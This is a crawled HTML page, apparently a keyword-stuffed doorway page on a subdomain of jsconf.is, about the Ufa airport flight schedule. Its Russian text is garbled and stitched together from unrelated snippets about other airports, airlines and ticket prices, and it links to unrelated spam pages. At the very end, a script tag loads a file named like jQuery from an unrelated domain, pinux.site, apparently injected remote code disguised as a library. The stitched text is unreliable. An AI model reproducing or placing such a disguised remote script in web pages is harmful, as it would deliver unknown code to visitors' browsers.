

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xohghiwiwu.jsconf.is/ah9z-ufa-aeroport-raspisanie-samoletov.html
body_size: 3366
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Уфа аэропорт расписание самолетов - xohghiwiwu.jsconf.is</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xohghiwiwu.jsconf.is</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Уфа аэропорт расписание самолетов</h2>
                            </header>
                            <p>О расписании авиарейсов по городу Уфа: Расписание самолетов в городе Уфа состоит из 225 рейсов, среди которых 113 - прилеты и 112 - вылеты. АО «Международный аэропорт «Уфа» — современный авиационный комплекс, способный. О расписании авиарейсов по аэропорту Шереметьево: Расписание самолетов в аэропорту Шереметьево состоит из 1443 рейсов, среди которых 734 - прилеты и 709 - вылеты. АО Международный аэропорт «Уфа» - современный авиационный комплекс, способный принимать воздушные суда всех типов. Домодедово расписание рейсов - расписание вылетов и прилетов. Расписание Домодедово онлайн - отправление и прибытие рейсов на сегодня и завтра. 
Внуково расписание рейсов - расписание вылетов и прилетов. Расписание Внуково онлайн - отправление и прибытие рейсов на сегодня и завтра. Пулково расписание рейсов - расписание вылетов и прилетов. Расписание Пулково онлайн - отправление и прибытие рейсов на сегодня и завтра. Международный аэропорт Дубай ОАЭ не официальный сайт для пассажиров на русском языке: расписание рейсов, онлайн табло, адрес, телефоны, как добраться из аэропорта и в аэропорт…. Авиационная безопасность Все, кто когда либо проходили в аэропорт, имели честь встретиться с сотрудниками досмотра. Авиакомпания «КрасАвиа» — официальный сайт пассажиров. На сайте можно найти расписание авиарейсов, прочитать отзывы, а также дешево купить билеты. АО Международный аэропорт Уфа — современный авиационный комплекс, способный. 
Расписание авиарейсов аэропорта Уфа, самолеты всех авиакомпаний, прилеты, вылеты. АО Международный аэропорт Уфа - современный авиационный комплекс, способный принимать. О расписании авиарейсов по аэропорту Шереметьево: Расписание самолетов в аэропорту. Домодедово расписание рейсов - расписание вылетов и прилетов. Расписание Домодедово. Внуково расписание рейсов - расписание вылетов и прилетов. Расписание Внуково онлайн. Пулково расписание рейсов - расписание вылетов и прилетов. Расписание Пулково онлайн. Международный аэропорт Дубай ОАЭ не официальный сайт для пассажиров на русском языке. Авиационная безопасность Все, кто когда либо проходили в аэропорт, имели честь. Авиакомпания КрасАвиа — официальный сайт пассажиров. На сайте можно найти расписание. 
Актуальная информация о рейсах в аэропорту Сочи на Онлайн-табло – время прилета и вылета. Тюмень (Ро́щино) — международный аэропорт города Тюмень. Расположен в Тюменской области. Самые дешевые авиабилеты из Москвы в Симферополь, цены от 2 699 рублей на Aviasales.ru. Сравнение. Как добраться до аэропорта из города/в город и по Крыму. Из города в аэропорт курсируют. АО Ижавиа официальный сайт авиакомпании. Приобретайте авиабилеты на официальном сайте. Самые дешевые авиабилеты из Москвы в Сочи, цены от 2 141 рубля на Aviasales.ru. Сравнение цен. Купить дешевые авиабилеты онлайн или найти билеты на самолет на прямые рейсы. Ответы на задаваемые вопросы обрабатываются в трёхдневный срок и публикуются в рабочие дни. 
Поиск и продажа билетов на самолет в Волгоград по низким ценам. Расписание прямых. Глядишь и до ремней проверить предприятие по коду едрпоу украина, а там и по тематической. с 01.04.2019 вводятся дополнительные надбавки в аэропорту Шереметьево: при перевозке. В 2014 году на базе авиаперевозчика Катэкавиа появилась авиакомпания Азур Эйр. Регистрация. 1 мая 1922 года, вскоре после окончания гражданской войны в европейской части России. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ah9z-shema-pusk-stop-kontaktora.html">Схема пуск стоп контактора</a></li>
                                <li><a href="ah9z-avtokad-2008-rukovodstvo-polzovatelya.html">Автокад 2008 руководство пользователя</a></li>
                                <li><a href="ah9z-maket-kulinarnoy-knigi.html">Макет кулинарной книги</a></li>
                                <li><a href="ah9z-p-sn-pro-knigi-mr3.html">Пісні про книги мр3</a></li>
                                <li><a href="ah9z-tekst-pesni-ne-pugaysya-detka.html">Текст песни не пугайся детка</a></li>
                                <li><a href="ah9z-torrent-gruzinskie-pesni.html">Торрент грузинские песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Главная Международный аэропорт Уфа.</li>
<li>Аэропорт Уфа: расписание самолетов.</li>
<li>Аэропорт Уфа.</li>
<li>Аэропорт Шереметьево: расписание самолетов.</li>
<li>Расписание самолетов Домодедово (Москва) - Аэропорт.</li>
<li>Расписание самолетов Внуково (Москва) - Аэропорт Внуково.</li>
<li>Расписание самолетов Пулково (LED) - Расписание Пулково.</li>
<li>Аэропорт Дубай Dubai International Airport Guide (DXB).</li>
<li>Авиакомпания ЯМАЛ (Официальная группа).</li>
<li>КрасАвиа — официальный сайт пассажиров.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-knigi-kryzhanovskoy-skachat.html">Книги крыжановской скачать</a></li>
                                            <li><a href="ah9z-reforma-petra-1-prezentaciya.html">Реформа петра 1 презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-v-nekrasov-senka-kratkoe-soderzhanie.html">В некрасов сенька краткое содержание</a></li>
                                            <li><a href="ah9z-pretenziya-proizvoditelyu-obrazec.html">Претензия производителю образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-drayvera-na-radeon.html">Драйвера на radeon</a></li>
                                            <li><a href="ah9z-skachat-mdscan-dlya-android-polnaya-versiya.html">Скачать mdscan для android полная версия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-eurodisco-mp3.html">Eurodisco mp3</a></li>
                                            <li><a href="ah9z-skachat-novye-gonki-na-pk.html">Скачать новые гонки на пк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
